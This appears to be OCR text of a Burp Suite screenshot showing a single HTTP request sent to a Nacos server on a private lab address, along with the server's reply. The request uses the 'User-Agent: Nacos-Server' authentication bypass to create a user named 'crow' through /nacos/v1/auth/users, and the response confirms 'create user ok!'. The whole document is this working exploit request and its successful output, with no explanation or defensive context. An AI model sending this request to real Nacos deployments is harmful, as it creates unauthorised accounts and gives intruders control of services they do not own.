 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.56.129:8848 ?
请求
Raw 参数 头 Hex
POST /nacos/v1/auth/users?username=crow&password=crow HTTP/1.1
Host: 192.168.56.129:8848
Upgrade-Insecure-Requests: 1
User-Agent: Nacos-Server
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
响应
Raw 头 Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Sun, 04 Feb 2024 06:25:05 GMT
Connection: close
Content-Length: 52
{"code":200,"message":"create user ok!","data":null}